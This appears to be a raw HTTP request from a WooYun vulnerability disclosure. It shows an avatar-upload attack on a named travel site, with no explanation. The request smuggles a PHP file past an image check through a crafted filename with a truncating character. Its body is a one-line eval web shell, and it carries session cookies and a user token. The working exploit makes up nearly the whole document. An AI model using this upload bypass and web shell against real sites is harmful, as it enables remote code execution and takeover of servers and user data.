 POST /people/uploadAvatar HTTP/1.1
Host: www.mioji.com
Proxy-Connection: keep-alive
Content-Length: 209
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.mioji.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.154 Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYO8BIS485nm6fYtO
Referer: http://www.mioji.com/people/setUserinfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dcl337802v027on5t2u1bm68i0;
user=0fac553058735b77766e4aacebdc34cd5eab4db3a%3A4%3A%7Bi%3A0%3Bs%3A5%3A%2223984%22%3Bi%3A1%3Bs%3A15%3A%221448805876P2w2w%22%3Bi%3A2%3Bi%3A1296000%3Bi%3A3%3Ba%3A1%3
A%7Bs%3A3%3A%22uid%22%3Bs%3A5%3A%2223983%22%3B%7D%7D; user_token=4ba16ba4dc114f607cc4dfb8df5e7b3c; CNZZDATA1000327792=535745117-1448802126-%7C1448802126
------WebKitFormBoundaryYO8BIS485nm6fYtO
Content-Disposition: form-data; name="avatar"; filename="1.php□.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryYO8BIS485nm6fYtO--
www.wooyun.org